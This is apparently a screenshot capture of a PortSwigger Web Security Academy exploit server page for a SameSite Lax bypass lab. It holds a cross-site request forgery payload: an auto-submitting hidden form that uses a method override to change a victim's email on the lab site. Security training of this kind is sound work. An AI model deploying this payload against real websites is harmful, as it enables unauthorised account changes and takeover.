 SameSite Lax bypass via
Exploit Server: SameSite
exploit-0aba00a704c727e1800db6b0011a00dd.exploit-server.net
portswigger
Body:
<html>
<body>
<form action="https://0ae100e60440270980c8b79400b8004f.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="hacked@test.com">
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log